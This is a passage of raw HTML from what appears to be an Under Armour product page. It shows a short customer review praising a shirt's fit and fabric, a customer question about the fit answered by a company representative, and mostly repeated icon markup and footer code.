width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="2" data-first="false" data-last="true"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Great Fit</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Christiang209</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_flkmefklubsnpfivddiuqivb_"/><p>great fit, not too tight, high quality fabric</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->CA</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_flkmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button Reviews-module-scss-module__B1-k3q__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Reviews</button></section></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Q&amp;A<span>(<!-- -->1<!-- -->)</span></div><div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel" data-count="1"><div data-testid="accordion-content"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__heading"><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="ask-a-question" data-variant="primary">Ask A Question</button></section></div><section data-index="0"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Is this a fitted shirt, or is a little looser fitting shirt? It looks awesome I just don&#x27;t want it to hug in places I don&#x27;t want hugged.</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Arbster</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 years ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_1ndlmefklubsnpfivddiuqivb_"/><p>Fitted: Streamlined fit that’s not too tight or too loose. This information can be found under the &quot;Fit and Care&quot; tab on the product page.</p><div data-children="true"></div><label for="_R_1ndlmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Shaz W</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 years ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Q&amp;A</button></section></div></div></div></div></div></div><div class="ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink"><a href="https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05" rel="nofollow">How would you rate our products and descriptions?</a></div></section></div></div></div></div><div class="ProductDetailContent-module-scss-module__jPYQBW__content-wrapper"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"></div></div><div class="Jumplink-module-scss-module__eymIpq__pdp-jumplink"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" data-variant="text"><span>Back to Top</span><span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path vector-effect="non-scaling-stroke" d="M15.5 8H1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><dialog aria-labelledby="notify-modal-link" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					NotifyMeModal-module-scss-module__FhLjya__notify-modal
				 Dialog-module-scss-module__eR7dda__dialog" aria-describedby="notify-modal-title"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" 